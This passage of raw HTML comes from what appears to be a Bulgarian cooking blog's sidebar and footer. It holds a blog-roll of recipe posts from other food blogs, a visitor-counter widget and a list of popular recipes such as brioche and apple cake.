<a href='https://vitoria.livejournal.com/289182.html' target='_blank'>
</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.paneamoreecreativita.it' target='_blank'>Pane, Amore e Creatività</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.paneamoreecreativita.it/10-accessori-per-barbecue/' target='_blank'>
I 10 accessori per barbecue di cui non potete fare a meno</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labuonacucinadikatty.blogspot.com/' target='_blank'>La buona cucina di Katty</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://labuonacucinadikatty.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9ro2CqWzNww-msCH-9-l5nqyznM6xRuvEoZ5Cgn8_PxrrmJwEI9nmggz-3uipniB_4H0sKTcplGDAMSTz5EeH8ViD0ZFhxlB1tKGvs-Glhtx23x3WNSY0xJ51jyG1axVyn3dEzjZqi_U2n3dLXilipZ0UjoqePZb2u-zHVbZiiBfrnXMRuwyAJJGevA/s72-w360-h640-c/62eaf237-edc4-4958-afbd-05b3713f72e5.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://labuonacucinadikatty.blogspot.com/2023/03/cupcake-al-cioccolato-senza-uova.html' target='_blank'>
CUPCAKE AL CIOCCOLATO SENZA UOVA</a>
</span>
<div class='item-time'>
Преди 2 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bettyscuisine.blogspot.com/' target='_blank'>Betty's Cuisine</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://bettyscuisine.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQYByn8sPEc6kY9uNMb11tfACpDIjOj0NsREK9a5Pi_Aacl0A0yABfr1bHVoc3ZhlOt_b_4p9DD3MpwRItiT2HSNgtpCD9G13L6FkWwDT2ud2oAd133JCFo_77b63cqOrmQXIG1bWX1A/s72-w368-h400-c/20210827_112505a.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://bettyscuisine.blogspot.com/2022/08/blog-post.html' target='_blank'>
Φανουρόπιτα &#8211; δεν τρίβεται και δεν λασπώνει!</a>
</span>
<div class='item-time'>
Преди 3 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ildolcefornodiclaudia.blogspot.com/' target='_blank'>Il Dolce Forno di Claudia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ildolcefornodiclaudia.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlLn7X2uw2XP_pig0PEzgoI0m4Gr5o9YoOhV7d3Ma5LJgxTEQK-BGVAm8zZ3tawmx0SqkqhkZq8SzCheSE5nkdYYIDaXSsiyyhauaOefAP9vMwQzG_Z8UjLFfJVUnahihm7tFh7e0HiIAn/s72-w167-h223-c/SalsicciaPeperone.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ildolcefornodiclaudia.blogspot.com/2021/09/verdure-spadellate-con-salsiccia-fresca.html' target='_blank'>
Verdure Spadellate con Salsiccia Fresca</a>
</span>
<div class='item-time'>
Преди 4 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lacuocadentro.com' target='_blank'>La Cuoca Dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lacuocadentro.com/2021/02/torta-ricotta-cioccolato.html' target='_blank'>
Torta ricotta e cioccolato</a>
</span>
<div class='item-time'>
Преди 4 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://aniceecannella.blogspot.com/' target='_blank'>Anice e Cannella</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://aniceecannella.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikvmkA8ewM9N1bhMYOPwe8dBGJupws_W-q2idnkt7shf-DoBqriNIekPeJ4AGC2RFAy86EjHas_OJv2mmN7oSng3NX51NMgXbw7NxaxrSjx04HGHbaPaHoiM7C_OE4PGQPqMi_Sq8HjN05/s72-c/friselle+1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://aniceecannella.blogspot.com/2020/09/le-friselle.html' target='_blank'>
Le Friselle</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.ildolcemondodisara.it/' target='_blank'>ღ Il dolce mondo di Sara ღ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ildolcemondodisara.it/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-sb2yY3kub4Q/WoczNCXRQSI/AAAAAAAAHVA/0tGM7HvmAq4mqvZRe0bMfHIHtTwtABKWwCLcBGAs/s72-c/cappello-cuoco.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.ildolcemondodisara.it/2020/08/torta-di-mele-e-mascarpone.html' target='_blank'>
TORTA DI MELE E MASCARPONE</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://beautiful-danito.blogspot.com/' target='_blank'>МУЗИКА ЗА СВОБОДНОТО ВРЕМЕ</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://beautiful-danito.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7699HyzmNRdECue6sCyQ6CY07gk0ZjYLmAlFvOAqU00Vz59uSNXpV3b8a00Rjhzz0z574n9LrSbFBRonnKG_UYcyqHIpGBCEt0jVveQ6clP4X__vgCu8qIb926qVzM5FUVQtkDGzO-II1/s72-c/flourless+with+sirup+3.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://beautiful-danito.blogspot.com/2020/02/chocolate-nemesis-cake.html' target='_blank'>
ШОКОЛАДОВО ОТМЪЩЕНИЕ CHOCOLATE NEMESIS CAKE</a>
</span>
<div class='item-time'>
Преди 5 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.aglioolioepeperoncino.com/' target='_blank'>Aglio, Olio e Peperoncino</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.aglioolioepeperoncino.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu558EOE3iTmWvFD7OHU8UwY69nbHNKBHhzymTqSU8uXuSavrJPjyGn_-55gOHaAlj8jne22kJJCeQwhNYSdTD8IBVD2TMtNgcY6AGHOF56yiEndr2o1V8qLjuQvXOdA5siA8Rht_xBH4k/s72-c/david-lundgren-ODIQCZ2yKu4-unsplash+%25281%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.aglioolioepeperoncino.com/2019/12/what-makes-good-italian-coffee-bar-good.html' target='_blank'>
What makes a good Italian coffee bar good?</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ruza123-cooking.blogspot.com/' target='_blank'>Mirjanina Kuhinja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://ruza123-cooking.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidneSB5WrG6kaoEYdiPRE5xtGEvpPochyphenhyphenVTDYaAzaUje6YGVUxEx_16rKID6URbtwyq8ntqgXF_6DFMrzd32gUVtiahmhrgpMDPE0mIJoxq6QnxRTGwnOSejwkIgRcayxgZgI_m8GoL3k/s72-c/DSC_0020.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://ruza123-cooking.blogspot.com/2019/11/keksi-sa-kokosom-i-cokoladnim-kapljicama.html' target='_blank'>
Keksi sa kokosom i cokoladnim kapljicama</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zoraeos.blogspot.com/' target='_blank'>Eoc</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zoraeos.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8hyVOpQzqTdim-Gv-IC15s5RhGcp8nrdPcER-ldE1KX1wUuhNC_LxBkUZt5OfPXfcrD6m_TTJ8OOq8VqPJ2j7L-ePKxQbgl9on0wiCgVvD-Dj5O8KzSU2arOY3f4YZON29po7rcVxU90/s72-c/IMG_3043.JPEG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zoraeos.blogspot.com/2019/08/blog-post.html' target='_blank'>
Задар</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cucinariodinonnaivana.blogspot.com/' target='_blank'>Cucinario di nonna ivana</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cucinariodinonnaivana.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEROwt5PlnC1bTeJc-2JLJDtYnaOpwMqQD146gd6nYgQ6Z14V9dlUKuBYAJjz-vyHtVOIp14Xh6suEO7r5B57b3jVSe9qkh1qSSCXCl9M78ODfXMyKNgFDVwwI3FuZMcmeNbul8CwkBBM/s72-c/IMG-20190609-WA0001.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://cucinariodinonnaivana.blogspot.com/2019/06/bigoli-con-zucchine-prosciutto-crudo-e.html' target='_blank'>
Bigoli con zucchine, prosciutto crudo e pomodoro</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lafarfalladicioccolato.blogspot.com/' target='_blank'>La Farfalla di Cioccolato</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://lafarfalladicioccolato.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhM-QJQUtgkNc8KY7UpYATu-shTpWgQ6z9U8llV_CmZ79tA-1iQgHDBdgUgzC-rekXlzfWU2Gbxr8l2VL89DdT9TQ73uDBLDDFqcdggTAl9S9PqCZ2xGEZ0qmmVqWN28dIVh55nt-2xYSM/s72-c/IMG_20190525_191708.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://lafarfalladicioccolato.blogspot.com/2019/05/plum-cake-di-asparagi.html' target='_blank'>
Plum Cake di Asparagi</a>
</span>
<div class='item-time'>
Преди 6 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zeytinagaci.blogspot.com/' target='_blank'>Zeytinağacı</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zeytinagaci.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBEO3Vuysb07ctrApnyuSLP_bQe3zmSL57N1CbVvfQDEbiRdeJuKagkoPVbqFk4hegVHd3V8jHS5cWfNZjlCbRVXHwZoiPdZO95uXaqM9r4DO61c9XxXliRWEmRWXnjaSDm0Y_xw/s72-c/Screenshot_20180708-120606.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zeytinagaci.blogspot.com/2018/07/cok-lezzetli-portakall-gelin-pastas.html' target='_blank'>
Çok Lezzetli Portakallı Gelin Pastası, Gelin Pastası Tarfi</a>
</span>
<div class='item-time'>
Преди 7 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aynmark.wordpress.com' target='_blank'>Мои Кулинарные Зарисовки</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://aynmark.wordpress.com/2017/08/09/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be-2/' target='_blank'>
Просто</a>
</span>
<div class='item-time'>
Преди 8 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gorskimah.blogspot.com/' target='_blank'>Горски мъх</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://gorskimah.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJN3mhoL2rfX1lRDZEHhWLdhZ8ueiw2kmakIgLQDrcXxh8hF8hVv-zlVB7To8KDMYw840dfkDSkMxbhoIpJvSeCu_EYrEVPspUDpK61ZkmQDqV1Hl0XOmxhiUFRry8JWOUlvEXFReJMPAJ/s72-c/DSC_0350.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://gorskimah.blogspot.com/2015/11/blog-post_23.html' target='_blank'>
На токчето на Ботушчето</a>
</span>
<div class='item-time'>
Преди 10 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ioportoildolce.blogspot.com/' target='_blank'>Io porto il dolce</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ioportoildolce.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//2.bp.blogspot.com/-4QbVoOb2VIg/VOMYaxe6eHI/AAAAAAAACyE/YpRqbtVRE7M/s72-c/croc.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://ioportoildolce.blogspot.com/2015/02/nel-bel-mezzo-di-un-gelido-inverno.html' target='_blank'>
Nel bel mezzo di un gelido inverno</a>
</span>
<div class='item-time'>
Преди 10 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farinalievitoefantasia.blogspot.com/' target='_blank'>Farina, lievito e fantasia</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://farinalievitoefantasia.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//4.bp.blogspot.com/-RFbtH88jmbg/VHMPTvRPu9I/AAAAAAAAFj4/mIvpnkrphzw/s72-c/1-impastando_CONTEST_2-1024x883.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://farinalievitoefantasia.blogspot.com/2014/11/torta-rustica.html' target='_blank'>
Torta rustica</a>
</span>
<div class='item-time'>
Преди 11 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mollicadipane.blogspot.com/' target='_blank'>Mollica di Pane</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mollicadipane.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlS0aWVPiM8K_tBTCyceStv7Kf1_PZ_qtIKKLLQZ5n0QTl4YaiQqtwZTkav2z1L65b2CrX9IvjUmjAHZy07NfdxcT2_M2KOHwiEoRtYP99axvNLtRJrLH6qKtjnVyo6b7kpzPrew2GlgU/s72-c/sformato+di+pasta+con+crema+di+broccoli+e+vongole+077f.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mollicadipane.blogspot.com/2013/12/sformato-di-pasta-con-crema-di-broccoli.html' target='_blank'>
Sformato di pasta con crema di broccoli e vongole</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://viaggi-cucina-e-io.blogspot.com/' target='_blank'>VIAGGI, CUCINA E... IO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://viaggi-cucina-e-io.blogspot.com/2013/12/raffajajo-o-jajoello.html' target='_blank'>
RAFFAJAJO o JAJOELLO</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://timoemaggiorana.altervista.org/' target='_blank'>Timo e maggiorana</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://timoemaggiorana.altervista.org/torta-mele-unaltra/' target='_blank'>
Torta di mele (un&#8217;altra&#8230;)</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://angolodellebonta.blogspot.com/' target='_blank'>L'Angolo delle Bonta'</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://angolodellebonta.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//2.bp.blogspot.com/-jscXKupFREs/US4HekPC2mI/AAAAAAAAAUw/j6U2NtWVnRo/s72-c/IMG_2912-framed.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://angolodellebonta.blogspot.com/2013/04/torta-con-crema-al-mascarpone-e.html' target='_blank'>
Torta con Crema al Mascarpone e Cioccolata</a>
</span>
<div class='item-time'>
Преди 12 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://myturkishkitchen.blogspot.com/' target='_blank'>My Turkish Kitchen</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://myturkishkitchen.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVilQYOjiyzC6YMN8bHZVbYwuMoZqnepDjLhqHVycFT9lyvWZ3isgqQMKCVv8djXodPd5bRYoLPJp_UgQD00UsvV6JIG18Shd8dJhm4d_R6GEc7cLW_Mr7Kxdr2yR4CDGCDTRpFd_sMAg/s72-c/tahinic.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://myturkishkitchen.blogspot.com/2012/12/tahinli-cevizli-kurabiye.html' target='_blank'>
TAHİNLİ & CEVİZLİ KURABİYE</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sunflowers8.blogspot.com/' target='_blank'>Oggi pane e salame, domani...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sunflowers8.blogspot.com/2012/12/sono-tornata-oggi-pane-e-salame-domani.html' target='_blank'>
Sono tornata. Oggi pane e salame, domani... è online</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dolcipensieri-blog.blogspot.com/' target='_blank'>Dolci Pensieri</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dolcipensieri-blog.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-LzoIPsfYmNM/S5QZvSrvHvI/AAAAAAAAHrg/DhOrAh7MX_o/s72-c/6.jpg" width="72">
</a>
</div>
<span class='item-title'>
<a href='https://dolcipensieri-blog.blogspot.com/2012/08/trasferimento-del-blog.html' target='_blank'>
Trasferimento del blog</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dolciecapricci.blogspot.com/' target='_blank'>DOLCI E CAPRICCI</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://dolciecapricci.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRaZnygqp61bGMrnLQVHKeafVlXMpkcc9mtgzYNX2BwbdMTnQJEQTuDtfH_Cfd7XurjAwyR8PV6vJzZTsRxpNIqTEUEvUFGA959EDMd5l3XjWUj44Q_h2CNhYA1_eCQWY2V7YCs87928Q/s72-c/P1080699.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://dolciecapricci.blogspot.com/2012/05/e-tanto-tempo-che-non-scrivo-sul-mio.html' target='_blank'>
I miei ultimi lavori in pasta di zucchero</a>
</span>
<div class='item-time'>
Преди 13 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cioccolatoecannella.blogspot.com/' target='_blank'>Cioccolato e Cannella</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://cioccolatoecannella.blogspot.com/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-MhAm0tD3oN4/Tw2KOFhPGoI/AAAAAAAABBg/0Gxs4C8MYLQ/s72-c/IMG_0259.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://cioccolatoecannella.blogspot.com/2012/01/tarte-limone-e-meringa.html' target='_blank'>
Tarte limone e meringa</a>
</span>
<div class='item-time'>
Преди 14 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nocimoscate.blogspot.com/' target='_blank'>Noci moscate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nocimoscate.blogspot.com/2010/05/nocimoscate-vi-salutano.html' target='_blank'>
NOCIMOSCATE VI SALUTANO</a>
</span>
<div class='item-time'>
Преди 15 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pull-mojakuhinjica.blogspot.com/' target='_blank'>moja kuhinjica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pull-mojakuhinjica.blogspot.com/2009/08/u-tijeku-je-pauza.html' target='_blank'>
u tijeku je pauza</a>
</span>
<div class='item-time'>
Преди 16 години
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ilcucininobianco.blogspot.com/feeds/posts/default' target='_blank'>Il cucinino bianco</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dolcienonsolo.myblog.it/atom.xml' target='_blank'>Dolci e non solo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://drythyme.blogspot.com/feeds/posts/default' target='_blank'>Хоби за свободно време</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Показване на 3
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Показване на всички
</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='footer common-widget section' id='footer-sec2' name='Footer Section (Center)'><div class='widget HTML' data-version='2' id='HTML1'>
<div class='widget-content'>
<a href="http://livetrafficfeed.com" data-num="12" data-width="300" data-responsive="0" data-time="Europe%2FSofia" data-root="0" c_header="2853a8" t_header="ffffff" border="2853a8" background="ffffff" t_normal="000000" t_link="135d9e" data-flag="0" data-counter="0" target="_blank" id="LTF_live_website_visitor">Website Traffic</a><script src="//livetrafficfeed.com/static/v2/live.js?554884280"></script><noscript><a href="http://livetrafficfeed.com">Website Traffic</a></noscript>
</div>
</div>
</div>
<div class='footer common-widget section' id='footer-sec3' name='Footer Section (Right)'><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<div class='widget-title'>
<h3 class='title'>
Най-търсени рецепти
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/pan-brioche-morbidissimo.html'>
<img alt='Пухкава питка бриош с масло и прясно мляко, стъпка по стъпка * Pan brioche morbidissimo' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR3aJNOZ41NjhGx2jYJ-slC1LVjESNyHezLBikGkyjaVGZ5SYOOZNerx7a5lyGd0axaBPmMr2y3Fpsz0-ZvZAoq0UAa5eLaP_J3TQ_aX95tZ5RkVgJi2kErK_3yyNyLoVrPZE4ON5Jith1gfs4R6u6-HEVMw3isYUiRLg80E2SbrNI6kWvhLr5/w180/IMG_15140.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/12/pan-brioche-morbidissimo.html'>Пухкава питка бриош с масло и прясно мляко, стъпка по стъпка * Pan brioche morbidissimo</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/12/branzoaice-fagottini-dolci-alla-ricotta.html'>
<img alt='Пухкави питки с извара – Брънзойче (Brânzoaice) по автентична румънска рецепта * Fagottini dolci alla ricotta' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7QtaccWwrqGKufINGv-Wsqd9yd3gUJzbaiNeO8_9iSuMJWlD-4fssfEKtdiYu9RQ2m0I3XmNzTsarYUHEtNlCCNvRwdksBszMtZb9_YNE4Ij8xxe-E5RqLgPvbxwxVD4om5ZEUlBmmFNCXhrLBS3aQ94pFZoykbFpEzhRZOozpWWbX_w-io9M/w180/IMG_143605.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/12/branzoaice-fagottini-dolci-alla-ricotta.html'>Пухкави питки с извара &#8211; Брънзойче (Brânzoaice) по автентична румънска рецепта * Fagottini dolci alla ricotta</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/torta-di-biscotti-con-crema-alle-mele-e.html'>
<img alt='Бисквитена торта с ябълков крем и карамелизирани ябълки – нежен, ароматен и лесен есенен десерт * Torta di biscotti con crema alle mele e mele caramellate' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkdzL3M1aL7W2f_lgKHdySGgnvVs1AukbgbtwaqmFCNPCg-h75NjApjhT4NUD137-VBTkA2mSRXX1Ua-RL1Cqwk2g1cIzbrDl_bkfASUtdIZmbD8WWz8czp7zxxOSxJXaBOe5UZy2DCt9IfJyA6GQ07NnLg7IUYBVdvnj3gHEY04yzQapp4pku/w180/%D0%91%D0%B8%D1%81%D0%BA%D0%B2%D0%B8%D1%82%D0%B5%D0%BD%D0%B0%20%D1%82%D0%BE%D1%80%D1%82%D0%B0%20%D1%81%20%D1%8F%D0%B1%D1%8A%D0%BB%D0%BA%D0%BE%D0%B2%20%D0%BA%D1%80%D0%B5%D0%BC.jpg'/>
</a>
<div class='post-info'>
